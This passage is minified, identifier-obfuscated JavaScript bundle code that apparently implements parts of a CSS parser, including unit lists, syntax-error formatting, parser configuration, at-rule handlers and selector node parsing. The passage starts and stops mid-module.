R=['cm','mm','q','in','pt','pc','px','em',xt(0x599),'ex',xt(0xf6a),xt(0x942),xt(0x2ef),'ch',xt(0x14f),'ic',xt(0x481),'lh',xt(0xf0f),'vw',xt(0xfba),xt(0x94e),xt(0xeec),'vh',xt(0x154),xt(0xa9),xt(0x834),'vi',xt(0xd7),xt(0x162),xt(0xcb5),'vb',xt(0xc4e),xt(0x960),xt(0x29a),xt(0x870),xt(0x4e7),xt(0x7a0),xt(0x9b3),xt(0x33f),xt(0xc0e),xt(0x55d),xt(0x1a5),xt(0x5cb),xt(0xa81),xt(0x4bf),xt(0x13e),xt(0x1b1),xt(0x15b)],z=[xt(0x4bb),xt(0x6e4),xt(0xda6),xt(0x76e)],L=['s','ms'],x=['hz',xt(0x286)],T=[xt(0xde9),xt(0x77d),xt(0x759),'x'],h=['fr'],p=['db'],A=['st'];},0x23a3:(O,E,Y)=>{'use strict';const xu=a2q;Y['d'](E,{'u':()=>T});var R=Y(0x192b);const z=0x64,L=0x3c,c=xu(0xa90);function x({source:A,line:I,column:U,baseLine:X,baseColumn:M},g){const xU=xu;function N(V,S){const xd=a2q;return K[xd(0x460)](V,S)[xd(0x8d2)]((J,w)=>String(V+w+0x1)[xd(0x375)](b)+'\x20|'+J)[xd(0xd7b)]('\x0a');}const K=('\x0a'[xU(0xb8d)](Math[xU(0x79d)](X-0x1,0x0))+'\x20'[xU(0xb8d)](Math[xU(0x79d)](M-0x1,0x0))+A)[xU(0x914)](/\r\n?|\n|\f/),P=Math[xU(0x79d)](0x1,I-g)-0x1,H=Math[xU(0xfa7)](I+g,K[xU(0x841)]+0x1),b=Math[xU(0x79d)](0x4,String(H)[xU(0x841)])+0x1;let k=0x0;(U+=(c[xU(0x841)]-0x1)*(K[I-0x1][xU(0xd3a)](0x0,U-0x1)[xU(0xb53)](/\t/g)||[])[xU(0x841)])>z&&(k=U-L+0x3,U=L-0x2);for(let V=P;V<=H;V++)V>=0x0&&V<K[xU(0x841)]&&(K[V]=K[V][xU(0x25e)](/\t/g,c),K[V]=(k>0x0&&K[V][xU(0x841)]>k?'…':'')+K[V][xU(0xd3a)](k,z-0x2)+(K[V][xU(0x841)]>k+z-0x1?'…':''));return[N(P,I),new Array(U+b+0x2)[xU(0xd7b)]('-')+'^',N(I,H)][xU(0xaca)](Boolean)[xU(0xd7b)]('\x0a')[xU(0x25e)](/^(\s+\d+\s+\|\n)+/,'')[xU(0x25e)](/\n(\s+\d+\s+\|)+$/,'');}function T(h,p,A,I,u,d=0x1,U=0x1){const xX=xu;return Object[xX(0x4b2)]((0x0,R['a'])(xX(0x366),h),{'source':p,'offset':A,'line':I,'column':u,'sourceFragment':X=>x({'source':p,'line':I,'column':u,'baseLine':d,'baseColumn':U},isNaN(X)?0x0:X),get 'formattedMessage'(){const xM=xX;return xM(0xcd2)+h+'\x0a'+x({'source':p,'line':I,'column':u,'baseLine':d,'baseColumn':U},0x2);}});}},0x1766:(O,E,Y)=>{'use strict';Y['d'](E,{'C':()=>P});var R=Y(0x1aa),z=Y(0x23a3),L=Y(0x11ac),x=Y(0x245f);const T=()=>{},A=0x21,I=0x23,U=0x3b,X=0x7b,M=0x0;function N(H){return function(){return this[H]();};}function K(H){const xl=a2q,b=Object[xl(0xc6)](null);for(const k of Object[xl(0xc76)](H)){const V=H[k],S=V[xl(0x6c7)]||V;S&&(b[k]=S);}return b;}function P(H){const xg=a2q;let k='',V=xg(0xf13),S=!0x1,J=T,w=!0x1;const D=new L['A1'](),G=Object[xg(0x4b2)](new L['eV'](),function(Q){const xN=xg,C={'context':Object[xN(0xc6)](null),'features':Object[xN(0x4b2)](Object[xN(0xc6)](null),Q[xN(0x16a)]),'scope':Object[xN(0x4b2)](Object[xN(0xc6)](null),Q[xN(0x938)]),'atrule':K(Q[xN(0xeb7)]),'pseudo':K(Q[xN(0x629)]),'node':K(Q[xN(0xd91)])};for(const [F,Z]of Object[xN(0x466)](Q[xN(0xecc)]))switch(typeof Z){case xN(0xf63):C[xN(0x753)][F]=Z;break;case xN(0xdae):C[xN(0x753)][F]=N(Z);}return{'config':C,...C,...C[xN(0xd91)]};}(H||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':x['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Q=>Q===X?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Q=>Q===X||Q===U?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Q=>Q===A||Q===U?0x1:0x0,'consumeUntilSemicolonIncluded':Q=>Q===U?0x2:0x0,'createList':()=>new R['B'](),'createSingleNodeList':Q=>new R['B']()[xg(0x8f0)](Q),'getFirstListNode':Q=>Q&&Q[xg(0xb97)],'getLastListNode':Q=>Q&&Q[xg(0x40b)],'parseWithFallback'(Q,C){const xr=xg,F=this[xr(0x6bc)];try{return Q[xr(0x591)](this);}catch(Z){if(w)throw Z;this[xr(0x305)](F-this[xr(0x6bc)]);const W=C[xr(0x591)](this);return w=!0x0,J(Z,W),w=!0x1,W;}},'lookupNonWSType'(Q){const xo=xg;let C;do{if(C=this[xo(0xbd5)](Q++),C!==L['M$']&&C!==L['Mw'])return C;}while(C!==M);return M;},'charCodeAt':Q=>Q>=0x0&&Q<k[xg(0x841)]?k[xg(0x8e4)](Q):0x0,'substring':(Q,C)=>k[xg(0xb94)](Q,C),'substrToCursor'(Q){const xs=xg;return this[xs(0xce8)][xs(0xb94)](Q,this[xs(0xd94)]);},'cmpChar':(Q,C)=>(0x0,L['Nb'])(k,Q,C),'cmpStr':(Q,C,F)=>(0x0,L['$C'])(k,Q,C,F),'consume'(Q){const xK=xg,C=this[xK(0xd94)];return this[xK(0x88e)](Q),this[xK(0xcee)](C);},'consumeFunctionName'(){const xe=xg,Q=k[xe(0xb94)](this[xe(0xd94)],this[xe(0x255)]-0x1);return this[xe(0x88e)](L['zt']),Q;},'consumeNumber'(Q){const xn=xg,C=k[xn(0xb94)](this[xn(0xd94)],(0x0,L['yQ'])(k,this[xn(0xd94)]));return this[xn(0x88e)](Q),C;},'eat'(Q){const xP=xg;if(this[xP(0x529)]!==Q){const C=L['uX'][Q][xP(0x460)](0x0,-0x6)[xP(0x25e)](/-/g,'\x20')[xP(0x25e)](/^./,W=>W[xP(0xb55)]());let F=(/[[\](){}]/[xP(0xb2a)](C)?'\x22'+C+'\x22':C)+xP(0x83f),Z=this[xP(0xd94)];switch(Q){case L['Vy']:this[xP(0x529)]===L['zt']||this[xP(0x529)]===L['s0']?(Z=this[xP(0x255)]-0x1,F=xP(0x963)):F=xP(0x922);break;case L['Vw']:this[xP(0x431)](I)&&(this[xP(0x78a)](),Z++,F=xP(0x1012));break;case L['Ne']:this[xP(0x529)]===L['wN']&&(Z=this[xP(0x255)],F=xP(0xba1));}this[xP(0xcc9)](F,Z);}this[xP(0x78a)]();},'eatIdent'(Q){const xH=xg;this[xH(0x529)]===L['Vy']&&!0x1!==this[xH(0x881)](0x0,Q)||this[xH(0xcc9)](xH(0x99c)+Q+xH(0x285)),this[xH(0x78a)]();},'eatDelim'(Q){const xb=xg;this[xb(0x431)](Q)||this[xb(0xcc9)](xb(0xbfd)+String[xb(0x7d9)](Q)+xb(0x285)),this[xb(0x78a)]();},'getLocation':(Q,C)=>S?D[xg(0xb11)](Q,C,V):null,'getLocationFromList'(Q){const xk=xg;if(S){const C=this[xk(0x333)](Q),F=this[xk(0x745)](Q);return D[xk(0xb11)](null!==C?C[xk(0xe6c)][xk(0xc3d)][xk(0x877)]-D[xk(0xc5b)]:this[xk(0xd94)],null!==F?F[xk(0xe6c)][xk(0x86b)][xk(0x877)]-D[xk(0xc5b)]:this[xk(0xd94)],V);}return null;},'error'(Q,C){const xV=xg,F=void 0x0!==C&&C<k[xV(0x841)]?D[xV(0x3b6)](C):this[xV(0xa98)]?D[xV(0x3b6)]((0x0,L['Z4'])(k,k[xV(0x841)]-0x1)):D[xV(0x3b6)](this[xV(0xd94)]);throw new z['u'](Q||xV(0xacf),k,F[xV(0x877)],F[xV(0x2f8)],F[xV(0x262)],D[xV(0x3a1)],D[xV(0x626)]);}});return Object[xg(0x4b2)](function(Q,C){const xS=xg;k=Q,C=C||{},G[xS(0x815)](k,L['qw']),D[xS(0x815)](k,C[xS(0x877)],C[xS(0x2f8)],C[xS(0x262)]),V=C[xS(0x80b)]||xS(0xf13),S=Boolean(C[xS(0xee4)]),J=xS(0xf63)==typeof C[xS(0xcf4)]?C[xS(0xcf4)]:T,w=!0x1,G[xS(0x5e1)]=!(xS(0x5e1)in C)||Boolean(C[xS(0x5e1)]),G[xS(0x589)]=!(xS(0x589)in C)||Boolean(C[xS(0x589)]),G[xS(0xe7e)]=!(xS(0xe7e)in C)||Boolean(C[xS(0xe7e)]),G[xS(0x795)]=xS(0x795)in C&&Boolean(C[xS(0x795)]);const {context:F=xS(0x687),onComment:Z}=C;if(F in G[xS(0x753)]==0x0)throw new Error(xS(0xec1)+F+'`');xS(0xf63)==typeof Z&&G[xS(0xc9d)]((j0,j1,j2)=>{const xJ=xS;if(j0===L['Mw']){const j3=G[xJ(0x3b6)](j1,j2),j4=(0x0,L['$C'])(k,j2-0x2,j2,'*/')?k[xJ(0x460)](j1+0x2,j2-0x2):k[xJ(0x460)](j1+0x2,j2);Z(j4,j3);}});const W=G[xS(0x753)][F][xS(0x591)](G,C);return G[xS(0xa98)]||G[xS(0xcc9)](),W;},{'SyntaxError':z['u'],'config':G[xg(0xe25)]});}},0x245f:(O,E,i)=>{'use strict';i['d'](E,{'s':()=>R});var Y=i(0x11ac);function R(z){const xw=a2q,L=this[xw(0x6d9)]();let c=!0x1;const x={'recognizer':z};for(;!this[xw(0xa98)];){switch(this[xw(0x529)]){case Y['Mw']:this[xw(0x78a)]();continue;case Y['M$']:c=!0x0,this[xw(0x78a)]();continue;}let T=z[xw(0x4a9)][xw(0x591)](this,x);if(void 0x0===T)break;c&&(z[xw(0xa34)]&&z[xw(0xa34)][xw(0x591)](this,T,L,x),c=!0x1),L[xw(0xebd)](T);}return c&&z[xw(0xa34)]&&z[xw(0xa34)][xw(0x591)](this,null,L,x),L;}},0x1db5:(O,E,Y)=>{'use strict';const xD=a2q;Y['d'](E,{'A':()=>L});var R=Y(0x11ac);const z=new Set([xD(0x655),xD(0x277),xD(0xc64),'or']),L={'parse':{'prelude'(){const xG=xD,c=this[xG(0x6d9)]();if(this[xG(0x529)]===R['Vy']){const x=this[xG(0xb94)](this[xG(0xd94)],this[xG(0x255)]);z[xG(0xff1)](x[xG(0x2d3)]())||c[xG(0xebd)](this[xG(0x240)]());}return c[xG(0xebd)](this[xG(0x56a)](xG(0x5b5))),c;},'block'(c=!0x1){const xy=xD;return this[xy(0xcc1)](c);}}};},0x113f:(O,E,i)=>{'use strict';i['d'](E,{'A':()=>Y});const Y={'parse':{'prelude':null,'block'(){const xQ=a2q;return this[xQ(0xcc1)](!0x0);}}};},0x1109:(O,E,Y)=>{'use strict';Y['d'](E,{'A':()=>c});var R=Y(0x11ac);function z(x,T){const xC=a2q;return this[xC(0x863)](()=>{const xF=xC;try{return x[xF(0x591)](this);}finally{this[xF(0x88a)](),this[xF(0xc28)](0x0)!==R['no']&&this[xF(0xcc9)]();}},T||(()=>this[xC(0x929)](null,!0x0)));}const L={'layer'(){const xZ=a2q;this[xZ(0x88a)]();const x=this[xZ(0x6d9)](),T=z[xZ(0x591)](this,this[xZ(0x72e)]);return xZ(0x929)===T[xZ(0xafb)]&&''===T[xZ(0xae2)]||x[xZ(0xebd)](T),x;},'supports'(){const xf=a2q;this[xf(0x88a)]();const x=this[xf(0x6d9)](),T=z[xf(0x591)](this,this[xf(0x143)],()=>z[xf(0x591)](this,()=>this[xf(0x56a)](xf(0xde2))));return xf(0x929)===T[xf(0xafb)]&&''===T[xf(0xae2)]||x[xf(0xebd)](T),x;}},c={'parse':{'prelude'(){const xW=a2q,x=this[xW(0x6d9)]();switch(this[xW(0x529)]){case R['Qf']:x[xW(0xebd)](this[xW(0x822)]());break;case R['s0']:case R['zt']:x[xW(0xebd)](this[xW(0xd68)]());break;default:this[xW(0xcc9)](xW(0xc56));}return this[xW(0x88a)](),this[xW(0x529)]===R['Vy']&&this[xW(0x6de)](this[xW(0xd94)],this[xW(0x255)],xW(0x452))?x[xW(0xebd)](this[xW(0x240)]()):this[xW(0x529)]===R['zt']&&this[xW(0x6de)](this[xW(0xd94)],this[xW(0x255)],xW(0x252))&&x[xW(0xebd)](this[xW(0x872)](null,L)),this[xW(0x88a)](),this[xW(0x529)]===R['zt']&&this[xW(0x6de)](this[xW(0xd94)],this[xW(0x255)],xW(0x9ea))&&x[xW(0xebd)](this[xW(0x872)](null,L)),this[xW(0xc28)](0x0)!==R['Vy']&&this[xW(0xc28)](0x0)!==R['AJ']||x[xW(0xebd)](this[xW(0xb84)]()),x;},'block':null}};},0x25fe:(O,E,Y)=>{'use strict';Y['d'](E,{'A':()=>g});var R=Y(0x1db5),z=Y(0x113f),L=Y(0x1109),x=Y(0x131f),T=Y(0x932),A=Y(0xd86),I=Y(0x1963),U=Y(0x13ae),X=Y(0x25cc),M=Y(0x1450);const g={'container':R['A'],'font-face':z['A'],'import':L['A'],'layer':x['A'],'media':T['A'],'nest':A['A'],'page':I['A'],'scope':U['A'],'starting-style':X['A'],'supports':M['A']};},0x131f:(O,E,i)=>{'use strict';i['d'](E,{'A':()=>Y});const Y={'parse':{'prelude'(){const xm=a2q;return this[xm(0xda2)](this[xm(0xec0)]());},'block'(){const T0=a2q;return this[T0(0xcc1)](!0x1);}}};},0x932:(O,E,i)=>{'use strict';i['d'](E,{'A':()=>Y});const Y={'parse':{'prelude'(){const T1=a2q;return this[T1(0xda2)](this[T1(0xb84)]());},'block'(R=!0x1){const T2=a2q;return this[T2(0xcc1)](R);}}};},0xd86:(O,E,i)=>{'use strict';i['d'](E,{'A':()=>Y});const Y={'parse':{'prelude'(){const T3=a2q;return this[T3(0xda2)](this[T3(0xf0e)]());},'block'(){const T4=a2q;return this[T4(0xcc1)](!0x0);}}};},0x1963:(O,E,i)=>{'use strict';i['d'](E,{'A':()=>Y});const Y={'parse':{'prelude'(){const T5=a2q;return this[T5(0xda2)](this[T5(0xf0e)]());},'block'(){const T6=a2q;return this[T6(0xcc1)](!0x0);}}};},0x13ae:(O,E,i)=>{'use strict';i['d'](E,{'A':()=>Y});const Y={'parse':{'prelude'(){const T7=a2q;return this[T7(0xda2)](this[T7(0x3fc)]());},'block'(R=!0x1){const T8=a2q;return this[T8(0xcc1)](R);}}};},0x25cc:(O,E,i)=>{'use strict';i['d'](E,{'A':()=>Y});const Y={'parse':{'prelude':null,'block'(R=!0x1){const T9=a2q;return this[T9(0xcc1)](R);}}};},0x1450:(O,E,i)=>{'use strict';i['d'](E,{'A':()=>Y});const Y={'parse':{'prelude'(){const Tj=a2q;return this[Tj(0xda2)](this[Tj(0x56a)](Tj(0xde2)));},'block'(R=!0x1){const Tq=a2q;return this[Tq(0xcc1)](R);}}};},0x1f49:(O,E,Y)=>{'use strict';Y['d'](E,{'A':()=>c});var R=Y(0x1304),z=Y(0xd33),L=Y(0x791);const c={'generic':!0x0,'cssWideKeywords':R['v'],...z['A'],'node':L};},0x58d:(O,E,Y)=>{'use strict';function R(c,x){const TB=a2q;return TB(0xdae)==typeof x&&/^\s*\|/[TB(0xb2a)](x)?TB(0xdae)==typeof c?c+x:x[TB(0x25e)](/^\s*\|\s*/,''):x||null;}function z(c,x){const Tv=a2q,T=Object[Tv(0xc6)](null);for(const [h,p]of Object[Tv(0x466)](c))if(p){T[h]={};for(const A of Object[Tv(0xc76)](p))x[Tv(0xe8c)](A)&&(T[h][A]=p[A]);}return T;}function L(c,x){const TO=a2q,T={...c};for(const [h,p]of Object[TO(0x466)](x))switch(h){case TO(0xa6e):T[h]=Boolean(p);break;case TO(0x8d5):T[h]=c[h]?[...c[h],...p]:p||[];break;case TO(0xbcd):T[h]={...c[h]};for(const [A,I]of Object[TO(0x466)](p))T[h][A]=Array[TO(0x24e)](I)?I:[];break;case TO(0x1008):T[h]={...c[h]};for(const [u,d]of Object[TO(0x466)](p)){const U=T[h][u]||{},X=T[h][u]={'prelude':U[TO(0x8a6)]||null,'descriptors':{...U[TO(0x5b8)]}};if(d){X[TO(0x8a6)]=d[TO(0x8a6)]?R(X[TO(0x8a6)],d[TO(0x8a6)]):X[TO(0x8a6)]||null;for(const [M,l]of Object[TO(0x466)](d[TO(0x5b8)]||{}))X[TO(0x5b8)][M]=l?R(X[TO(0x5b8)][M],l):null;Object[TO(0xc76)](X[TO(0x5b8)])[TO(0x841)]||(X[TO(0x5b8)]=null);}}break;case TO(0x9b2):case TO(0xc2c):T[h]={...c[h]};for(const [g,N]of Object[TO(0x466)](p))T[h][g]=R(T[h][g],N);break;case TO(0x938):case TO(0x16a):T[h]={...c[h]};for(const [s,K]of Object[TO(0x466)](p))T[h][s]={...T[h][s],...K};break;case TO(0xecc):T[h]={...c[h],...p};break;case TO(0xeb7):case TO(0x629):T[h]={...c[h],...z(p,[TO(0x6c7)])};break;case TO(0xd91):T[h]={...c[h],...z(p,[TO(0xae7),TO(0x1ac),TO(0x6c7),TO(0x28b),TO(0xfe7)])};}return T;}Y['d'](E,{'A':()=>L});},0x2320:(O,E,Y)=>{'use strict';const TE=a2q;Y['d'](E,{'A':()=>x});var R=Y(0x80b),z=Y(0x25fe),L=Y(0x242f),c=Y(0x6d7);const x={'parseContext':{'default':TE(0x30a),'stylesheet':TE(0x30a),'atrule':TE(0xcec),'atrulePrelude'(T){const Ti=TE;return this[Ti(0x495)](T[Ti(0xeb7)]?String(T[Ti(0xeb7)]):null);},'mediaQueryList':TE(0xb84),'mediaQuery':TE(0x3dc),'condition'(T){const TY=TE;return this[TY(0x56a)](T[TY(0x9b8)]);},'rule':TE(0x42e),'selectorList':TE(0xf0e),'selector':TE(0x4e1),'block'(){const TR=TE;return this[TR(0xcc1)](!0x0);},'declarationList':TE(0x1020),'declaration':TE(0x143),'value':TE(0x7a6)},'features':{'supports':{'selector'(){const Tz=TE;return this[Tz(0x4e1)]();}},'container':{'style'(){const TL=TE;return this[TL(0x143)]();}}},'scope':R,'atrule':z['A'],'pseudo':L['A'],'node':c};},0xe9:(O,E,i)=>{'use strict';i['d'](E,{'A':()=>Y});const Y={'node':i(0x791)};},0x2162:(O,E,Y)=>{'use strict';Y['d'](E,{'A':()=>I});var R=Y(0x11ac),z=Y(0x1766),L=Y(0x772),x=Y(0x2043),T=Y(0x2495),h=Y(0x1d09),p=Y(0x58d);function A(U){const Tc=a2q,X=(0x0,z['C'])(U),M=(0x0,T['j'])(U),g=(0x0,L['o'])(U),{fromPlainObject:N,toPlainObject:K}=(0x0,x['L'])(M),P={'lexer':null,'createLexer':H=>new h['J'](H,P,P[Tc(0x7e1)][Tc(0x1ac)]),'tokenize':R['qw'],'parse':X,'generate':g,'walk':M,'find':M[Tc(0x1d9)],'findLast':M[Tc(0x93c)],'findAll':M[Tc(0xa7a)],'fromPlainObject':N,'toPlainObject':K,'fork'(H){const Tx=Tc,b=(0x0,p['A'])({},U);return A(Tx(0xf63)==typeof H?H(b):(0x0,p['A'])(b,H));}};return P[Tc(0x7e1)]=new h['J']({'generic':U[Tc(0xa6e)],'cssWideKeywords':U[Tc(0x8d5)],'units':U[Tc(0xbcd)],'types':U[Tc(0x9b2)],'atrules':U[Tc(0x1008)],'properties':U[Tc(0xc2c)],'node':U[Tc(0xd91)]},P),P;}const I=U=>A((0x0,p['A'])({},U));},0x1dd3:(O,E,i)=>{'use strict';function Y(){const TT=a2q;return this[TT(0xda2)](this[TT(0x929)](null,!0x1));}i['d'](E,{'A':()=>Y});},0x20a0:(O,E,i)=>{'use strict';i['d'](E,{'A':()=>R});var Y=i(0x11ac);function R(){const Th=a2q,z=this[Th(0x6d9)]();if(this[Th(0x88a)](),z[Th(0xebd)](this[Th(0x240)]()),this[Th(0x88a)](),this[Th(0x529)]===Y['A9']){z[Th(0xebd)](this[Th(0x811)]());const L=this[Th(0x6bc)],c=this[Th(0x795)]?this[Th(0x7a6)](null):this[Th(0x929)](this[Th(0xe87)],!0x1);if(Th(0x7a6)===c[Th(0xafb)]&&c[Th(0x409)][Th(0x138)]){for(let x=L-this[Th(0x6bc)];x<=0x0;x++)if(this[Th(0xbd5)](x)===Y['M$']){c[Th(0x409)][Th(0x8f0)]({'type':Th(0xb8e),'loc':null,'value':'\x20'});break;}}z[Th(0xebd)](c);}return z;}},0x1254:(O,E,Y)=>{'use strict';Y['d'](E,{'A':()=>x});var R=Y(0x2162),z=Y(0x1f49),L=Y(0x2320),c=Y(0xe9);const x=(0x0,R['A'])({...z['A'],...L['A'],...c['A']});},0x1a26:(O,E,Y)=>{'use strict';const Tt=a2q;Y['r'](E),Y['d'](E,{'generate':()=>H,'name':()=>N,'parse':()=>P,'structure':()=>K});var R=Y(0x11ac);const z=0x2b,L=0x2d,x=0x6e,T=!0x0,A=!0x1;function I(b,k){const Tp=a2q;let V=this[Tp(0xd94)]+b;const S=this[Tp(0x8e4)](V);for(S!==z&&S!==L||(k&&this[Tp(0xcc9)](Tp(0x57d)),V++);V<this[Tp(0x255)];V++)(0x0,R['yp'])(this[Tp(0x8e4)](V))||this[Tp(0xcc9)](Tp(0x101d),V);}function U(b){const TA=a2q;return I[TA(0x591)](this,0x0,b);}function X(b,k){const TI=a2q;if(!this[TI(0x171)](this[TI(0xd94)]+b,k)){let V='';switch(k){case x:V=TI(0xc9a);break;case L:V=TI(0x8fc);}this[TI(0xcc9)](V,this[TI(0xd94)]+b);}}function M(){const Ta=a2q;let b=0x0,k=0x0,V=this[Ta(0x529)];for(;V===R['M$']||V===R['Mw'];)V=this[Ta(0xbd5)](++b);if(V!==R['wN']){if(!this[Ta(0x431)](z,b)&&!this[Ta(0x431)](L,b))return null;k=this[Ta(0x431)](z,b)?z:L;do{V=this[Ta(0xbd5)](++b);}while(V===R['M$']||V===R['Mw']);V!==R['wN']&&(this[Ta(0x305)](b),U[Ta(0x591)](this,T));}return b>0x0&&this[Ta(0x305)](b),0x0===k&&(V=this[Ta(0x8e4)](this[Ta(0xd94)]),V!==z&&V!==L&&this[Ta(0xcc9)](Ta(0xa8d))),U[Ta(0x591)](this,0x0!==k),k===L?'-'+this[Ta(0x6e0)](R['wN']):this[Ta(0x6e0)](R['wN']);}const N=Tt(0xf98),K={'a':[String,null],'b':[String,null]};function P(){const Tu=Tt,b=this[Tu(0xd94)];let k=null,V=null;if(this[Tu(0x529)]===R['wN'])U[Tu(0x591)](this,A),V=this[Tu(0x6e0)](R['wN']);else{if(this[Tu(0x529)]===R['Vy']&&this[Tu(0x171)](this[Tu(0xd94)],L))switch(k='-1',X[Tu(0x591)](this,0x1,x),this[Tu(0x255)]-this[Tu(0xd94)]){case 0x2:this[Tu(0x78a)](),V=M[Tu(0x591)](this);break;case 0x3:X[Tu(0x591)](this,0x2,L),this[Tu(0x78a)](),this[Tu(0x88a)](),U[Tu(0x591)](this,T),V='-'+this[Tu(0x6e0)](R['wN']);break;default:X[Tu(0x591)](this,0x2,L),I[Tu(0x591)](this,0x3,T),this[Tu(0x78a)](),V=this[Tu(0xcee)](b+0x2);}else{if(this[Tu(0x529)]===R['Vy']||this[Tu(0x431)](z)&&this[Tu(0xbd5)](0x1)===R['Vy']){let S=0x0;switch(k='1',this[Tu(0x431)](z)&&(S=0x1,this[Tu(0x78a)]()),X[Tu(0x591)](this,0x0,x),this[Tu(0x255)]-this[Tu(0xd94)]){case 0x1:this[Tu(0x78a)](),V=M[Tu(0x591)](this);break;case 0x2:X[Tu(0x591)](this,0x1,L),this[Tu(0x78a)](),this[Tu(0x88a)](),U[Tu(0x591)](this,T),V='-'+this[Tu(0x6e0)](R['wN']);break;default:X[Tu(0x591)](this,0x1,L),I[Tu(0x591)](this,0x2,T),this[Tu(0x78a)](),V=this[Tu(0xcee)](b+S+0x1);}}else{if(this[Tu(0x529)]===R['fg']){const J=this[Tu(0x8e4)](this[Tu(0xd94)]),w=J===z||J===L;let D=this[Tu(0xd94)]+w;for(;D<this[Tu(0x255)]&&(0x0,R['yp'])(this[Tu(0x8e4)](D));D++);D===this[Tu(0xd94)]+w&&this[Tu(0xcc9)](Tu(0x101d),this[Tu(0xd94)]+w),X[Tu(0x591)](this,D-this[Tu(0xd94)],x),k=this[Tu(0xb94)](b,D),D+0x1===this[Tu(0x255)]?(this[Tu(0x78a)](),V=M[Tu(0x591)](this)):(X[Tu(0x591)](this,D-this[Tu(0xd94)]+0x1,L),D+0x2===this[Tu(0x255)]?(this[Tu(0x78a)](),this[Tu(0x88a)](),U[Tu(0x591)](this,T),V='-'+this[Tu(0x6e0)](R['wN'])):(I[Tu(0x591)](this,D-this[Tu(0xd94)]+0x2,T),this[Tu(0x78a)](),V=this[Tu(0xcee)](D+0x1)));}else this[Tu(0xcc9)]();}}}return null!==k&&k[Tu(0x8e4)](0x0)===z&&(k=k[Tu(0xd3a)](0x1)),null!==V&&V[Tu(0x8e4)](0x0)===z&&(V=V[Tu(0xd3a)](0x1)),{'type':Tu(0xf98),'loc':this[Tu(0x3b6)](b,this[Tu(0xd94)]),'a':k,'b':V};}function H(b){const Td=Tt;if(b['a']){const k=('+1'===b['a']||'1'===b['a']?'n':'-1'===b['a']&&'-n')||b['a']+'n';if(b['b']){const V='-'===b['b'][0x0]||'+'===b['b'][0x0]?b['b']:'+'+b['b'];this[Td(0x892)](k+V);}else this[Td(0x892)](k);}else this[Td(0x892)](b['b']);}},0xdc2:(O,E,Y)=>{'use strict';const TM=a2q;Y['r'](E),Y['d'](E,{'generate':()=>A,'name':()=>x,'parse':()=>p,'structure':()=>h,'walkContext':()=>T});var R=Y(0x11ac);function z(){const TU=a2q;return this[TU(0x929)](this[TU(0xe8d)],!0x0);}function L(){const TX=a2q;for(let I,u=0x1;I=this[TX(0xbd5)](u);u++){if(I===R['Q0'])return!0x0;if(I===R['X6']||I===R['zu'])return!0x1;}return!0x1;}const x=TM(0xcec),T=TM(0xeb7),h={'name':String,'prelude':[TM(0x495),TM(0x929),null],'block':[TM(0xcc1),null]};function p(I=!0x1){const Tl=TM,u=this[Tl(0xd94)];let U,X,M=null,g=null;switch(this[Tl(0x88e)](R['zu']),U=this[Tl(0xcee)](u+0x1),X=U[Tl(0x2d3)](),this[Tl(0x88a)](),!0x1===this[Tl(0xa98)]&&this[Tl(0x529)]!==R['X6']&&this[Tl(0x529)]!==R['Qq']&&(M=this[Tl(0x5e1)]?this[Tl(0x863)](this[Tl(0x495)][Tl(0xd5a)](this,U,I),z):z[Tl(0x591)](this,this[Tl(0x6bc)]),this[Tl(0x88a)]()),this[Tl(0x529)]){case R['Qq']:this[Tl(0x78a)]();break;case R['X6']:g=hasOwnProperty[Tl(0x591)](this[Tl(0xeb7)],X)&&Tl(0xf63)==typeof this[Tl(0xeb7)][X][Tl(0xae8)]?this[Tl(0xeb7)][X][Tl(0xae8)][Tl(0x591)](this,I):this[Tl(0xcc1)](L[Tl(0x591)](this));}return{'type':Tl(0xcec),'loc':this[Tl(0x3b6)](u,this[Tl(0xd94)]),'name':U,'prelude':M,'block':g};}function A(I){const Tg=TM;this[Tg(0xaa5)](R['zu'],'@'+I[Tg(0xae7)]),null!==I[Tg(0x8a6)]&&this[Tg(0xd91)](I[Tg(0x8a6)]),I[Tg(0xae8)]?this[Tg(0xd91)](I[Tg(0xae8)]):this[Tg(0xaa5)](R['Qq'],';');}},0x1a05:(O,E,Y)=>{'use strict';const TN=a2q;Y['r'](E),Y['d'](E,{'generate':()=>T,'name':()=>z,'parse':()=>x,'structure':()=>c,'walkContext':()=>L});var R=Y(0x11ac);const z=TN(0x495),L=TN(0xa56),c={'children':[[]]};function x(h){const Tr=TN;let p=null;return null!==h&&(h=h[Tr(0x2d3)]()),this[Tr(0x88a)](),p=hasOwnProperty[Tr(0x591)](this[Tr(0xeb7)],h)&&Tr(0xf63)==typeof this[Tr(0xeb7)][h][Tr(0x8a6)]?this[Tr(0xeb7)][h][Tr(0x8a6)][Tr(0x591)](this):this[Tr(0x7c9)](this[Tr(0x938)][Tr(0x495)]),this[Tr(0x88a)](),!0x0!==this[Tr(0xa98)]&&this[Tr(0x529)]!==R['X6']&&this[Tr(0x529)]!==R['Qq']&&this[Tr(0xcc9)](Tr(0x69b)),{'type':Tr(0x495),'loc':this[Tr(0x8a9)](p),'children':p};}function T(h){const To=TN;this[To(0x409)](h);}},0x578:(O,E,Y)=>{'use strict';const Te=a2q;Y['r'](E),Y['d'](E,{'generate':()=>P,'name':()=>M,'parse':()=>K,'structure':()=>N});var R=Y(0x11ac);const z=0x24,L=0x2a,x=0x3d,T=0x5e,A=0x7c,I=0x7e;function U(){const Ts=a2q;this[Ts(0xa98)]&&this[Ts(0xcc9)](Ts(0xfd3));const H=this[Ts(0xd94)];let b=!0x1;return this[Ts(0x431)](L)?(b=!0x0,this[Ts(0x78a)]()):this[Ts(0x431)](A)||this[Ts(0x88e)](R['Vy']),this[Ts(0x431)](A)?this[Ts(0x8e4)](this[Ts(0xd94)]+0x1)!==x?(this[Ts(0x78a)](),this[Ts(0x88e)](R['Vy'])):b&&this[Ts(0xcc9)](Ts(0x922),this[Ts(0x255)]):b&&this[Ts(0xcc9)](Ts(0x68c)),{'type':Ts(0x240),'loc':this[Ts(0x3b6)](H,this[Ts(0xd94)]),'name':this[Ts(0xcee)](H)};}function X(){const TK=a2q,H=this[TK(0xd94)],b=this[TK(0x8e4)](H);return 